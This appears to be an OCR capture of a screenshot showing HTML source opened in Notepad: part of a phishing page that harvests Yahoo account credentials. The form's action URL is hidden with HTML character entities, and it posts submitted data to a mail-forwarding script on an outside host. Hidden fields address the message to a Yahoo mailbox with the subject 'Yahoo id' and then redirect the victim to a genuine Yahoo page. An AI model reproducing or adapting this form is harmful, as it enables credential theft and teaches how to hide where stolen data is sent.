 rose_ayu01[1] - Notepad
File Edit Format View Help
<FORM METHOD="POST"
ACTION="&#104;&#116;&#116;&#112;://&#119;&#119;&#119;&#050;&#046;
&#102;&#105;&#098;&#101;&#114;&#098;&#105;&#116;&#046;&#110;&#101
;&#116;/&#102;&#111;&#114;&#109;/&#109;&#097;&#105;&#108;&#116;&#
111;&#046;&#099;&#103;&#105;" ENCTYPE="x-www-form-urlencoded">
<INPUT TYPE="hidden" NAME="Mail_From" VALUE="Yahoo">
<INPUT TYPE="hidden" NAME="Mail_To"
VALUE="rose_ayu01@yahoo.com">
<INPUT TYPE="hidden" NAME="Mail_Subject" VALUE="Yahoo id">
<INPUT TYPE="hidden" NAME="Next_Page"
VALUE="&#104;&#116;&#116;&#112;://&#112;&#104;&#111;&#116;&#111;&
#115;&#046;&#121;&#097;&#104;&#111;&#111;&#046;&#099;&#111;&#109;
/&#112;&#104;//&#109;&#121;&#095;&#112;&#104;&#111;&#116;&#111;&#
115;">